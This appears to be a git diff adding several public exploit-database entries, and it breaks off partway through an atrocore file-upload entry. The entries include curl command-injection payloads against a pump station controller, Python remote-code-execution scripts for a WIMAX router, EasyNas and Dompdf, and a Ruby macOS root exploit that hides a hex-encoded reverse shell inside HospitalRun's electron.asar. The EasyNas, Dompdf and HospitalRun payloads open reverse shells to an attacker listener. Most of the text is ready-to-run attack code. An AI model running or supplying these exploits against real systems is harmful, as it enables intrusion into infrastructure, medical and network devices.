Product web page: https://www.propumpservice.com | https://www.pumpstationparts.com
|
||||
Affected version: Software Build ID 20211018, Production 10/18/2021
|
||||
Mirage App: MirageAppManager, Release [1.0.1]
|
||||
Mirage Model 1, RetroBoard II
|
||||
|
||||
|
||||
Summary: Providing pumping systems and automated controls for
|
||||
golf courses and turf irrigation, municipal water and sewer,
|
||||
biogas, agricultural, and industrial markets. Osprey: door-mounted,
|
||||
irrigation and landscape pump controller.
|
||||
|
||||
Technology hasn't changed dramatically on pump and electric motors
|
||||
in the last 30 years. Pump station controls are a different story.
|
||||
More than ever before, customers expect the smooth and efficient
|
||||
operation of VFD control. Communications—monitoring, remote control,
|
||||
and interfacing with irrigation computer programs—have become common
|
||||
requirements. Fast and reliable accessibility through cell phones
|
||||
has been a game changer.
|
||||
|
||||
ProPump & Controls can handle any of your retrofit needs, from upgrading
|
||||
an older relay logic system to a powerful modern PLC controller, to
|
||||
converting your fixed speed or first generation VFD control system to
|
||||
the latest control platform with communications capabilities.
|
||||
|
||||
We use a variety of solutions, from MCI-Flowtronex and Watertronics
|
||||
package panels to sophisticated SCADA systems capable of controlling
|
||||
and monitoring networks of hundreds of pump stations, valves, tanks,
|
||||
deep wells, or remote flow meters.
|
||||
|
||||
User friendly system navigation allows quick and easy access to all
|
||||
critical pump station information with no password protection unless
|
||||
requested by the customer. Easy to understand control terminology allows
|
||||
any qualified pump technician the ability to make basic changes without
|
||||
support. Similar control and navigation platform compared to one of the
|
||||
most recognized golf pump station control systems for the last twenty
|
||||
years make it familiar to established golf service groups nationwide.
|
||||
Reliable push button navigation and LCD information screen allows the
|
||||
use of all existing control panel door switches to eliminate the common
|
||||
problems associated with touchscreens.
|
||||
|
||||
Global system configuration possibilities allow it to be adapted to
|
||||
virtually any PLC or relay logic controlled pump stations being used in
|
||||
the industrial, municipal, agricultural and golf markets that operate
|
||||
variable or fixed speed. On board Wi-Fi and available cellular modem
|
||||
option allows complete remote access.
|
||||
|
||||
Desc: The pump controller suffers from an unauthenticated OS command
|
||||
injection vulnerability. This can be exploited to inject and execute
|
||||
arbitrary shell commands through the 'eventFileSelected' HTTP GET
|
||||
parameter called by DataLogView.php, EventsView.php and AlarmsView.php
|
||||
scripts.
|
||||
|
||||
Tested on: Apache/2.4.25 (Raspbian)
|
||||
Raspbian GNU/Linux 9 (stretch)
|
||||
GNU/Linux 4.14.79-v7+ (armv7l)
|
||||
Python 2.7.13 [GCC 6.3.0 20170516]
|
||||
GNU gdb (Raspbian 7.12-6) 7.12.0.20161007-git
|
||||
PHP 7.0.33-0+deb9u1 (Zend Engine v3.0.0 with Zend OPcache v7.0.33)
|
||||
|
||||
|
||||
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
|
||||
Macedonian Information Security Research and Development Laboratory
|
||||
Zero Science Lab - https://www.zeroscience.mk - @zeroscience
|
||||
|
||||
|
||||
Advisory ID: ZSL-2023-5750
|
||||
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2023-5750.php
|
||||
|
||||
|
||||
05.01.2023
|
||||
|
||||
--
|
||||
|
||||
|
||||
$ curl -s http://TARGET/DataLogView.php?eventFileSelected=;id
|
||||
$ curl -s http://TARGET/EventsView.php?eventFileSelected=|id
|
||||
$ curl -s http://TARGET/AlarmsView.php?eventFileSelected=`id`
|
||||
|
||||
HTTP/1.1 200 OK
|
||||
uid=33(www-data) gid=33(www-data) groups=33(www-data)
|
||||
95
exploits/hardware/remote/51311.py
Executable file
95
exploits/hardware/remote/51311.py
Executable file
|
|
@ -0,0 +1,95 @@
|
|||
# Exploit Title: WIMAX SWC-5100W Firmware V(1.11.0.1 :1.9.9.4) - Authenticated RCE
|
||||
# Vulnerability Name: Ballin' Mada
|
||||
# Date: 4/3/2023
|
||||
# Exploit Author: Momen Eldawakhly (Cyber Guy)
|
||||
# Vendor Homepage: http://www.seowonintech.co.kr/eng/main
|
||||
# Version: Bootloader(1.18.19.0) , HW (0.0.7.0), FW(1.11.0.1 : 1.9.9.4)
|
||||
# Tested on: Unix
|
||||
# CVE : Under registration
|
||||
|
||||
import requests
|
||||
import random,argparse
|
||||
import sys
|
||||
from colorama import Fore
|
||||
from bs4 import BeautifulSoup
|
||||
|
||||
red = Fore.RED
|
||||
green = Fore.GREEN
|
||||
cyan = Fore.CYAN
|
||||
yellow = Fore.YELLOW
|
||||
reset = Fore.RESET
|
||||
|
||||
argParser = argparse.ArgumentParser()
|
||||
argParser.add_argument("-t", "--target", help="Target router")
|
||||
argParser.add_argument("-rv", "--reverseShell", help="Obtain reverse shell", action='store_true')
|
||||
argParser.add_argument("-tx", "--testExploit", help="Test exploitability", action='store_true')
|
||||
|
||||
args = argParser.parse_args()
|
||||
target = args.target
|
||||
rev = args.reverseShell
|
||||
testX = args.testExploit
|
||||
|
||||
|
||||
banner = """
|
||||
____ ____ ____ ____ ____ ____ ____ _________ ____ ____ ____ ____
|
||||
||B |||a |||l |||l |||i |||n |||' ||| |||M |||a |||d |||a ||
|
||||
||__|||__|||__|||__|||__|||__|||__|||_______|||__|||__|||__|||__||
|
||||
|/__\|/__\|/__\|/__\|/__\|/__\|/__\|/_______\|/__\|/__\|/__\|/__\|
|
||||
RCE 0day in WIMAX SWC-5100W
|
||||
[ Spell the CGI as in Cyber Guy ]
|
||||
"""
|
||||
def checkEXP():
|
||||
print(cyan + "[+] Checking if target is vulnerable" + reset)
|
||||
art = ['PWNED_1EE7', 'CGI AS IN CYBER GUY']
|
||||
request = requests.get(url = f"http://{target}/cgi-bin/diagnostic.cgi?action=Apply&html_view=ping&ping_count=10&ping_ipaddr=;echo 'PUTS("+random.choice(art)+")';", proxies=None)
|
||||
if request.status_code == 200:
|
||||
print(green + "[+] Status code: 200 success" + reset)
|
||||
soup = BeautifulSoup(request.text, 'html.parser')
|
||||
if soup.get_text(" ").find("PWNED_1EE7") < 0 or soup.get_text(" ").find("CGI AS IN CYBER GUY"):
|
||||
print(green + "[+] Target is vulnerable" + reset)
|
||||
uname = requests.get(url = f"http://{target}/cgi-bin/diagnostic.cgi?action=Apply&html_view=ping&ping_count=10&ping_ipaddr=;echo+\"<a+id='pwned'>[*] Kernel: `uname+-a` -=-=- [*] Current directory: `pwd` -=-=- [*] User: `whoami`</a>\";")
|
||||
soup_validate = BeautifulSoup(uname.text, 'html.parser')
|
||||
print(soup_validate.find(id="pwned").text)
|
||||
else:
|
||||
print(red + "[+] Seems to be not vulnerable" + reset)
|
||||
else:
|
||||
print(red + "[+] Status code: " + str(request.status_code) + reset)
|
||||
|
||||
|
||||
def revShell():
|
||||
cmd = input("CGI #:- ")
|
||||
while cmd:
|
||||
try:
|
||||
print(cmd)
|
||||
uname = requests.get(url = f"http://{target}/cgi-bin/diagnostic.cgi?action=Apply&html_view=ping&ping_count=10&ping_ipaddr=;echo+\"<a+id='result'>`{cmd}`</a>\";")
|
||||
resp = BeautifulSoup(uname.text, 'html.parser')
|
||||
print(resp.find(id="result").text)
|
||||
if cmd == "exit" or cmd == "quit":
|
||||
print(yellow + "[*] Terminating ..." + reset)
|
||||
sys.exit(0)
|
||||
else:
|
||||
return revShell()
|
||||
except KeyboardInterrupt:
|
||||
sys.exit(0)
|
||||
|
||||
def help():
|
||||
print(
|
||||
"""
|
||||
[+] Example: python3 pwnMada.py -t 192.168.1.1 -rv
|
||||
|
||||
[*] -t, --target :: Specify target to attack.
|
||||
[*] -rv, --reverseShell :: Obtain reverse shell.
|
||||
[*] -tx, --testExploit :: Test the exploitability of the target.
|
||||
[*] -fz, --fuzz :: Fuzz the target with arbitrary chars.
|
||||
"""
|
||||
)
|
||||
|
||||
if target and rev:
|
||||
print(banner)
|
||||
revShell()
|
||||
elif target and testX:
|
||||
print(banner)
|
||||
checkEXP()
|
||||
else:
|
||||
print(banner)
|
||||
argParser.print_help()
|
||||
55
exploits/macos/local/51310.rb
Executable file
55
exploits/macos/local/51310.rb
Executable file
|
|
@ -0,0 +1,55 @@
|
|||
# Exploit Title: HospitalRun 1.0.0-beta - Local Root Exploit for macOS
|
||||
# Written by Jean Pereira <info@cytres.com>
|
||||
|
||||
# Date: 2023/03/04
|
||||
# Vendor Homepage: https://hospitalrun.io
|
||||
# Software Link: https://github.com/HospitalRun/hospitalrun-frontend/releases/download/1.0.0-beta/HospitalRun.dmg
|
||||
# Version: 1.0.0-beta
|
||||
# Tested on: macOS Ventura 13.2.1 (22D68)
|
||||
|
||||
# Impact: Command Execution, Privilege Escalation
|
||||
|
||||
# Instructions:
|
||||
# Run local TCP listener with (e.g. nc -l 2222)
|
||||
# Run exploit
|
||||
# Wait for HospitalRun to be executed
|
||||
# Profit (privileged rights e.g. root are gained)
|
||||
|
||||
# Hotfix: Remove write permissions from electron.asar to patch this vulnerability
|
||||
|
||||
# Exploit:
|
||||
|
||||
buffer = "\x63\x6F\x6E\x73\x74\x20\x72\x65\x6E" +
|
||||
"\x64\x65\x72\x50\x72\x6F\x63\x65\x73" +
|
||||
"\x73\x50\x72\x65\x66\x65\x72\x65\x6E" +
|
||||
"\x63\x65\x73\x20\x3D\x20\x70\x72\x6F" +
|
||||
"\x63\x65\x73\x73\x2E\x61\x74\x6F\x6D" +
|
||||
"\x42\x69\x6E\x64\x69\x6E\x67\x28\x27" +
|
||||
"\x72\x65\x6E\x64\x65\x72\x5F\x70\x72" +
|
||||
"\x6F\x63\x65\x73\x73\x5F\x70\x72\x65" +
|
||||
"\x66\x65\x72\x65\x6E\x63\x65\x73\x27" +
|
||||
"\x29\x2E\x66\x6F\x72\x41\x6C\x6C\x57" +
|
||||
"\x65\x62\x43\x6F\x6E\x74\x65\x6E\x74" +
|
||||
"\x73\x28\x29"
|
||||
|
||||
payload = "\x72\x65\x71\x75\x69\x72\x65\x28\x22" +
|
||||
"\x63\x68\x69\x6C\x64\x5F\x70\x72\x6F" +
|
||||
"\x63\x65\x73\x73\x22\x29\x2E\x65\x78" +
|
||||
"\x65\x63\x53\x79\x6E\x63\x28\x22\x2F" +
|
||||
"\x62\x69\x6E\x2F\x62\x61\x73\x68\x20" +
|
||||
"\x2D\x63\x20\x27\x65\x78\x65\x63\x20" +
|
||||
"\x62\x61\x73\x68\x20\x2D\x69\x20\x3E" +
|
||||
"\x2F\x64\x65\x76\x2F\x74\x63\x70\x2F" +
|
||||
"\x30\x2E\x30\x2E\x30\x2E\x30\x2F\x32" +
|
||||
"\x32\x32\x32\x20\x30\x3E\x26\x31\x27" +
|
||||
"\x22\x29"
|
||||
|
||||
nopsled = "\x2F\x2A\x2A\x2A\x2A" +
|
||||
"\x2A\x2A\x2A\x2A\x2F"
|
||||
|
||||
File.open("/Applications/HospitalRun.app/Contents/Resources/electron.asar", "rb+") do |file|
|
||||
electron = file.read
|
||||
electron.gsub!(buffer, payload + nopsled)
|
||||
file.pos = 0
|
||||
file.write(electron)
|
||||
end
|
||||
91
exploits/multiple/webapps/51313.txt
Normal file
91
exploits/multiple/webapps/51313.txt
Normal file
|
|
@ -0,0 +1,91 @@
|
|||
## Exploit Title: craftercms 4.x.x - CORS
|
||||
## Author: nu11secur1ty
|
||||
## Date: 03.07.2023
|
||||
## Vendor: https://docs.craftercms.org/en/4.0/index.html#
|
||||
## Software: https://github.com/craftercms/craftercms/tags => 4.x.x
|
||||
## Reference: https://portswigger.net/web-security/cors
|
||||
|
||||
|
||||
## Description:
|
||||
The application implements an HTML5 cross-origin resource sharing
|
||||
(CORS) policy for this request that allows access from any domain.
|
||||
The application allowed access from the requested origin
|
||||
pwnedhost1.com which domain is on the attacker.
|
||||
The application allows two-way interaction from the pwnedhost1.com
|
||||
origin. This effectively means that any domain can perform two-way
|
||||
interaction by causing the browser to submit the null origin, for
|
||||
example by issuing the request from a sandboxed iframe. The attacker
|
||||
can use some library of the
|
||||
victim and this can be very dangerous!
|
||||
|
||||
STATUS: HIGH Vulnerability
|
||||
|
||||
[+]Exploit:
|
||||
|
||||
[-]REQUEST...
|
||||
|
||||
```GET
|
||||
GET /studio/api/1/services/api/1/server/get-available-languages.json HTTP/1.1
|
||||
Host: 192.168.100.87:8080
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept: */*
|
||||
Accept-Language: en-US;q=0.9,en;q=0.8
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
|
||||
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178
|
||||
Safari/537.36
|
||||
Connection: close
|
||||
Cache-Control: max-age=0
|
||||
Cookie: XSRF-TOKEN=5ce93c90-2b85-4f9a-9646-2a1e655b1d3f;
|
||||
JSESSIONID=4730F0ED2120D31A17574CE997325DA8
|
||||
Referer: http://192.168.100.87:8080/studio/login
|
||||
x-requested-with: XMLHttpRequest
|
||||
Sec-CH-UA: ".Not/A)Brand";v="99", "Google Chrome";v="110", "Chromium";v="110"
|
||||
Sec-CH-UA-Platform: Windows
|
||||
Sec-CH-UA-Mobile: ?0
|
||||
Origin: http://pwnedhost1.com/
|
||||
```
|
||||
[-]RESPONSE:
|
||||
|
||||
```
|
||||
HTTP/1.1 200
|
||||
Vary: Origin
|
||||
Vary: Access-Control-Request-Method
|
||||
Vary: Access-Control-Request-Headers
|
||||
Access-Control-Allow-Origin: http://pwnedhost1.com/
|
||||
Access-Control-Allow-Credentials: true
|
||||
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
|
||||
Pragma: no-cache
|
||||
Expires: 0
|
||||
X-XSS-Protection: 1; mode=block
|
||||
X-Frame-Options: SAMEORIGIN
|
||||
X-Content-Type-Options: nosniff
|
||||
Content-Type: application/json;charset=UTF-8
|
||||
Content-Language: en-US
|
||||
Date: Tue, 07 Mar 2023 11:00:19 GMT
|
||||
Connection: close
|
||||
Content-Length: 124
|
||||
|
||||
[{"id":"en","label":"English"},{"id":"es","label":"Espa..ol"},{"id":"kr","label":"........."},{"id":"de","label":"Deutsch"}]
|
||||
```
|
||||
|
||||
## Reproduce:
|
||||
[href](https://github.com/nu11secur1ty/CVE-nu11secur1ty/tree/main/vendors/CrafterCMS/CrafterCMS-4.0.0)
|
||||
|
||||
## Proof and Exploit:
|
||||
[href](https://streamable.com/jd1x8j)
|
||||
|
||||
## Time spend:
|
||||
01:00:00
|
||||
|
||||
|
||||
|
||||
--
|
||||
System Administrator - Infrastructure Engineer
|
||||
Penetration Testing Engineer
|
||||
Exploit developer at https://packetstormsecurity.com/
|
||||
https://cve.mitre.org/index.html
|
||||
https://cxsecurity.com/ and https://www.exploit-db.com/
|
||||
0day Exploit DataBase https://0day.today/
|
||||
home page: https://www.nu11secur1ty.com/
|
||||
hiPEnIMR0v7QCo/+SEH9gBclAAYWGnPoBIQ75sCj60E=
|
||||
nu11secur1ty <http://nu11secur1ty.com/>
|
||||
74
exploits/perl/webapps/51266.py
Executable file
74
exploits/perl/webapps/51266.py
Executable file
|
|
@ -0,0 +1,74 @@
|
|||
# Exploit Title: EasyNas 1.1.0 - OS Command Injection
|
||||
# Date: 2023-02-9
|
||||
# Exploit Author: Ivan Spiridonov (ivanspiridonov@gmail.com)
|
||||
# Author Blog: https://xbz0n.medium.com
|
||||
# Version: 1.0.0
|
||||
# Vendor home page : https://www.easynas.org
|
||||
# Authentication Required: Yes
|
||||
# CVE : CVE-2023-0830
|
||||
|
||||
#!/usr/bin/python3
|
||||
|
||||
import requests
|
||||
import sys
|
||||
import base64
|
||||
import urllib.parse
|
||||
import time
|
||||
|
||||
from requests.packages.urllib3.exceptions import InsecureRequestWarning
|
||||
|
||||
# Disable the insecure request warning
|
||||
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
|
||||
|
||||
if len(sys.argv) < 6:
|
||||
print("Usage: ./exploit.py http(s)://url username password listenerIP listenerPort")
|
||||
sys.exit()
|
||||
|
||||
url = sys.argv[1]
|
||||
user = sys.argv[2]
|
||||
password = sys.argv[3]
|
||||
|
||||
# Create the payload
|
||||
payload = "/bin/sh -i >& /dev/tcp/{}/{} 0>&1".format(sys.argv[4], sys.argv[5])
|
||||
|
||||
# Encode the payload in base64
|
||||
payload = base64.b64encode(payload.encode()).decode()
|
||||
|
||||
# URL encode the payload
|
||||
payload = urllib.parse.quote(payload)
|
||||
|
||||
# Create the login data
|
||||
login_data = {
|
||||
'usr':user,
|
||||
'pwd':password,
|
||||
'action':'login'
|
||||
}
|
||||
|
||||
# Create a session
|
||||
session = requests.Session()
|
||||
|
||||
# Send the login request
|
||||
print("Sending login request...")
|
||||
login_response = session.post(f"https://{url}/easynas/login.pl", data=login_data, verify=False)
|
||||
|
||||
# Check if the login was successful
|
||||
if 'Login to EasyNAS' in login_response.text:
|
||||
print("Unsuccessful login")
|
||||
sys.exit()
|
||||
else:
|
||||
print("Login successful")
|
||||
|
||||
|
||||
# send the exploit request
|
||||
timeout = 3
|
||||
|
||||
try:
|
||||
exploit_response = session.get(f'https://{url}/easynas/backup.pl?action=backup&menu=none&.submit=Backup&name=%7cecho+{payload}+%7c+base64+-d+%7c+sudo+sh+%7c%7ca+%23', headers={'User-Agent':'Mozilla/5.0 Gecko/20100101 Firefox/72.0'}, timeout = timeout, verify=False)
|
||||
if exploit_response.status_code != 200:
|
||||
print("[+] Everything seems ok, check your listener.")
|
||||
else:
|
||||
print("[-] Exploit failed, system is patched or credentials are wrong.")
|
||||
|
||||
except requests.exceptions.ReadTimeout:
|
||||
print("[-] Everything seems ok, check your listener.")
|
||||
sys.exit()
|
||||
244
exploits/php/webapps/51270.py
Executable file
244
exploits/php/webapps/51270.py
Executable file
|
|
@ -0,0 +1,244 @@
|
|||
#!/usr/bin/python3
|
||||
|
||||
# Exploit Title: Dompdf 1.2.1 - Remote Code Execution (RCE)
|
||||
# Date: 16 February 2023
|
||||
# Exploit Author: Ravindu Wickramasinghe (@rvizx9)
|
||||
# Vendor Homepage: https://dompdf.github.io/
|
||||
# Software Link: https://github.com/dompdf/dompdf
|
||||
# Version: <1.2.1
|
||||
# Tested on: Kali linux
|
||||
# CVE : CVE-2022-28368
|
||||
# Github Link : https://github.com/rvizx/CVE-2022-28368
|
||||
|
||||
import subprocess
|
||||
import re
|
||||
import os
|
||||
import sys
|
||||
import curses
|
||||
import requests
|
||||
import base64
|
||||
import argparse
|
||||
import urllib.parse
|
||||
from urllib.parse import urlparse
|
||||
|
||||
def banner():
|
||||
print('''
|
||||
|
||||
\033[2mCVE-2022-28368\033[0m - Dompdf RCE\033[2m PoC Exploit
|
||||
\033[0mRavindu Wickramasinghe\033[2m | rvz - @rvizx9
|
||||
https://github.com/rvizx/\033[0mCVE-2022-28368
|
||||
|
||||
''')
|
||||
|
||||
exploit_font = b"AAEAAAAKAO+/vQADACBkdW0xAAAAAAAAAO+/vQAAAAJjbWFwAAwAYAAAAO+/vQAAACxnbHlmNXNj77+9AAAA77+9AAAAFGhlYWQH77+9UTYAAADvv70AAAA2aGhlYQDvv70D77+9AAABKAAAACRobXR4BEQACgAAAUwAAAAIbG9jYQAKAAAAAAFUAAAABm1heHAABAADAAABXAAAACBuYW1lAEQQ77+9AAABfAAAADhkdW0yAAAAAAAAAe+/vQAAAAIAAAAAAAAAAQADAAEAAAAMAAQAIAAAAAQABAABAAAALe+/ve+/vQAAAC3vv73vv73vv73vv70AAQAAAAAAAQAKAAAAOgA4AAIAADMjNTowOAABAAAAAQAAF++/ve+/vRZfDzzvv70ACwBAAAAAAO+/vRU4BgAAAADvv70m270ACgAAADoAOAAAAAYAAQAAAAAAAAABAAAATO+/ve+/vQASBAAACgAKADoAAQAAAAAAAAAAAAAAAAAAAAIEAAAAAEQACgAAAAAACgAAAAEAAAACAAMAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEADYAAwABBAkAAQACAAAAAwABBAkAAgACAAAAAwABBAkAAwACAAAAAwABBAkABAACAAAAcwAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=="
|
||||
|
||||
def get_ip_addresses():
|
||||
output = subprocess.check_output(['ifconfig']).decode()
|
||||
ip_pattern = r'\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}'
|
||||
ip_addresses = re.findall(ip_pattern, output)
|
||||
ip_addresses = [ip for ip in ip_addresses if not ip.startswith('255')]
|
||||
ip_addresses = list(set(ip_addresses))
|
||||
ip_addresses.insert(0, 'localhost')
|
||||
return ip_addresses
|
||||
|
||||
def choose_ip_address(stdscr, ip_addresses):
|
||||
curses.curs_set(0)
|
||||
curses.noecho()
|
||||
stdscr.keypad(True)
|
||||
current_row = 0
|
||||
num_rows = len(ip_addresses)
|
||||
stdscr.addstr("[ins]: please select an ip address, use up and down arrow keys, press enter to select.\n\n")
|
||||
while True:
|
||||
stdscr.clear()
|
||||
stdscr.addstr("[ins]: please select an ip address, use up and down arrow keys, press enter to select.\n\n")
|
||||
for i, ip_address in enumerate(ip_addresses):
|
||||
if i == current_row:
|
||||
stdscr.addstr(ip_address, curses.A_REVERSE)
|
||||
else:
|
||||
stdscr.addstr(ip_address)
|
||||
stdscr.addstr("\n")
|
||||
key = stdscr.getch()
|
||||
if key == curses.KEY_UP and current_row > 0:
|
||||
current_row -= 1
|
||||
elif key == curses.KEY_DOWN and current_row < num_rows - 1:
|
||||
current_row += 1
|
||||
elif key == curses.KEY_ENTER or key in [10, 13]:
|
||||
return ip_addresses[current_row]
|
||||
|
||||
def help():
|
||||
print('''
|
||||
usage:
|
||||
./dompdf-rce --inject <css-inject-endpoint> --dompdf <dompdf-instance>
|
||||
|
||||
example:
|
||||
./dompdf-rce --inject https://vuln.rvz/dev/convert-html-to-pdf?html= --dompdf https://vuln.rvz/dompdf/
|
||||
|
||||
notes:
|
||||
- Provide the parameters in the URL (regardless the request method)
|
||||
- Known Issues! - Testing with https://github.com/positive-security/dompdf-rce
|
||||
The program has been successfully tested for RCE on some systems where dompdf was implemented,
|
||||
But there may be some issues when testing with the dompdf-rce PoC at https://github.com/positive-security/dompdf-rce
|
||||
due to a known issue described at https://github.com/positive-security/dompdf-rce/issues/2.
|
||||
In this application, the same implementation was added for now.
|
||||
Although it may be pointless at the moment, you can still manually add the payload
|
||||
by copying the exploit_font.php file to ../path-to-dompdf-rce/dompdf/applicaiton/lib/fonts/exploitfont_normal_3f83639933428d70e74a061f39009622.php
|
||||
|
||||
- more : https://www.cve.org/CVERecord?id=CVE-2022-28368
|
||||
''')
|
||||
|
||||
sys.exit()
|
||||
|
||||
def check_url(url):
|
||||
regex = re.compile(
|
||||
r'^(?:http|ftp)s?://'
|
||||
r'(?:(?:[A-Z0-9](?:[A-Z0-9-]{0,61}[A-Z0-9])?\.)+(?:[A-Z]{2,6}\.?|[A-Z0-9-]{2,}\.?)|'
|
||||
r'localhost|'
|
||||
r'\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3})'
|
||||
r'(?::\d+)?'
|
||||
r'(?:/?|[/?]\S+)$', re.IGNORECASE)
|
||||
if not re.match(regex, url):
|
||||
print(f"\033[91m[err]:\033[0m {url} is not a valid url")
|
||||
return False
|
||||
else:
|
||||
return True
|
||||
|
||||
|
||||
def final_param(url):
|
||||
query_start = url.rfind('?')
|
||||
if query_start == -1:
|
||||
query_start = url.rfind('&')
|
||||
if query_start == -1:
|
||||
return None
|
||||
query_string = url[query_start+1:]
|
||||
|
||||
for param in reversed(query_string.split('&')):
|
||||
if '=' in param:
|
||||
name = param.split('=')[0]
|
||||
if name:
|
||||
return name
|
||||
return None
|
||||
|
||||
|
||||
if __name__ == '__main__':
|
||||
banner()
|
||||
ports = ['9001', '9002']
|
||||
for port in ports:
|
||||
try:
|
||||
processes = subprocess.check_output(["lsof", "-i", "TCP:9001-9002"]).decode("utf-8")
|
||||
for line in processes.split("\n"):
|
||||
if "LISTEN" in line:
|
||||
pid = line.split()[1]
|
||||
port = line.split()[8].split(":")[1]
|
||||
if port == "9001" or port == "9002":
|
||||
os.system("kill -9 {}".format(pid))
|
||||
print(f'\033[94m[inf]:\033[0m processes running on port {port} have been terminated')
|
||||
except:
|
||||
pass
|
||||
|
||||
if len(sys.argv) == 1:
|
||||
print("\033[91m[err]:\033[0m no endpoints were provided. try --help")
|
||||
sys.exit(1)
|
||||
|
||||
elif sys.argv[1] == "--help" or sys.argv[1] == "-h":
|
||||
help()
|
||||
|
||||
elif len(sys.argv) > 1:
|
||||
parser = argparse.ArgumentParser(description='',add_help=False, usage="./dompdf-rce --inject <css-inject-endpoint/file-with-multiple-endpoints> --dompdf <dompdf-instance-endpoint>")
|
||||
parser.add_argument('--inject', type=str, help='[info] provide the url of the css inject endpoint', required=True)
|
||||
parser.add_argument('--dompdf', type=str, help='[info] provide the url of the dompdf instance', required=True)
|
||||
args = parser.parse_args()
|
||||
injectpoint = args.inject
|
||||
dompdf_url = args.dompdf
|
||||
|
||||
if not check_url(injectpoint) and (not check_url(dompdf_url)):
|
||||
sys.exit()
|
||||
|
||||
param=final_param(injectpoint)
|
||||
if param == None:
|
||||
print("\n\033[91m[err]: no parameters were provided! \033[0mnote: provide the parameters in the url (--inject-css-endpoint url?param=) ")
|
||||
sys.exit()
|
||||
|
||||
ip_addresses = get_ip_addresses()
|
||||
sip = curses.wrapper(choose_ip_address, ip_addresses)
|
||||
print(f'\033[94m[inf]:\033[0m selected ip address: {sip}')
|
||||
|
||||
shell = '''<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/'''+sip+'''/9002 0>&1'");?>'''
|
||||
print("\033[94m[inf]:\033[0m using payload: " +shell)
|
||||
|
||||
print("\033[94m[inf]:\033[0m generating exploit.css and exploit_font.php files...")
|
||||
decoded_data = base64.b64decode(exploit_font).decode('utf-8')
|
||||
decoded_data += '\n' + shell
|
||||
css = '''
|
||||
@font-face {
|
||||
font-family:'exploitfont';
|
||||
src:url('http://'''+sip+''':9001/exploit_font.php');
|
||||
font-weight:'normal';
|
||||
font-style:'normal';
|
||||
}
|
||||
'''
|
||||
with open("exploit.css","w") as f:
|
||||
f.write(css)
|
||||
with open("exploit_font.php","w") as f:
|
||||
f.write(decoded_data)
|
||||
print("\033[94m[inf]:\033[0m starting http server on port 9001..")
|
||||
http_server = subprocess.Popen(['python', '-m', 'http.server', '9001'])
|
||||
url = "http://"+sip+":9001/exploit_font.php"
|
||||
echo_output = subprocess.check_output(['echo', '-n', url.encode()])
|
||||
md5sum_output = subprocess.check_output(['md5sum'], input=echo_output)
|
||||
md5_hash = md5sum_output.split()[0].decode()
|
||||
print("\033[94m[inf]:\033[0m url hash: "+md5_hash)
|
||||
print("\033[94m[inf]:\033[0m filename: exploitfont_normal_"+md5_hash+".php")
|
||||
print("\033[94m[inf]:\033[0m sending the payloads..\n")
|
||||
|
||||
url = injectpoint
|
||||
if url.endswith("/"):
|
||||
url = url[:-1]
|
||||
|
||||
headers = {
|
||||
'Host': urlparse(injectpoint).hostname,
|
||||
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0',
|
||||
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8',
|
||||
'Accept-Language': 'en-US,en;q=0.5',
|
||||
'Connection': 'close',
|
||||
'Upgrade-Insecure-Requests': '1',
|
||||
'Content-Type': 'application/x-www-form-urlencoded',
|
||||
}
|
||||
|
||||
payload="<link rel=stylesheet href=\'http://"+sip+":9001/exploit.css\'>"
|
||||
data = '{\r\n"'+param+'": "'+payload+'"\r\n}'
|
||||
try:
|
||||
response1 = requests.get(url+urllib.parse.quote(payload),headers=headers,)
|
||||
response2 = requests.post(url, headers=headers, data=data, verify=False)
|
||||
except:
|
||||
print("\033[91m[err]:\033[0m failed to send the requests! check connection to the host")
|
||||
sys.exit()
|
||||
|
||||
if response1.status_code == 200 or response2.status_code == 200:
|
||||
print("\n\033[92m[inf]: success!\033[0m \n\033[94m[inf]:\033[0m url: "+url+" - status_code: 200")
|
||||
else:
|
||||
print("\n\033[91m[err]: failed to send the exploit.css!\033[0m \n\033[94m[inf]:\033[0m url: "+url+" - status_code: "+str(response1.status_code)+","+str(response2.status_code))
|
||||
|
||||
print("\033[94m[inf]:\033[0m terminating the http server..")
|
||||
http_server.terminate()
|
||||
|
||||
print("\033[93m[ins]:\033[0m start a listener on port 9002 (execute the command on another terminal and press enter)")
|
||||
print("\nnc -lvnp 9002")
|
||||
input("\n\033[93m[ins]:\033[0m press enter to continue!")
|
||||
print("\033[93m[ins]:\033[0m check for connections!")
|
||||
|
||||
del headers['Content-Type']
|
||||
url = dompdf_url
|
||||
if url.endswith("/"):
|
||||
url = url[:-1]
|
||||
|
||||
url+="/lib/fonts/exploitfont_normal_"+md5_hash+".php"
|
||||
response = requests.get(
|
||||
url,
|
||||
headers=headers,
|
||||
verify=False, )
|
||||
|
||||
if response.status_code == 200:
|
||||
print("\n\033[92m[inf]: success!\033[0m \n\033[94m[inf]:\033[0m url: "+url+" - status_code: "+str(response.status_code))
|
||||
else:
|
||||
print("\n\033[91m[err]: failed to trigger the payload! \033[0m \n\033[94m[inf]:\033[0m url: "+url+" - status_code: "+str(response.status_code))
|
||||
print("\033[94m[inf]:\033[0m process complete!")
|
||||
50
exploits/php/webapps/51271.txt
Normal file
50
exploits/php/webapps/51271.txt
Normal file
|
|
@ -0,0 +1,50 @@
|
|||
## Exploit Title: atrocore 1.5.25 User interaction - Unauthenticated File upload - RCE
|
||||
## Author: nu11secur1ty
|
||||
## Date: 02.16.2023
|
||||
## Vendor: https://atropim.com/
|
||||
## Software: https://github.com/atrocore/atrocore/releases/tag/1.5.25
|
||||
## Reference: https://portswigger.net/web-security/file-upload
|
||||
|
||||
## Description:
|
||||
The `Create Import Feed` option with `glyphicon-glyphicon-paperclip`
|
||||
function appears to be vulnerable to User interaction -
|
||||
Unauthenticated File upload - RCE attacks.
|
||||
The attacker can easily upload a malicious then can execute the file
|
||||
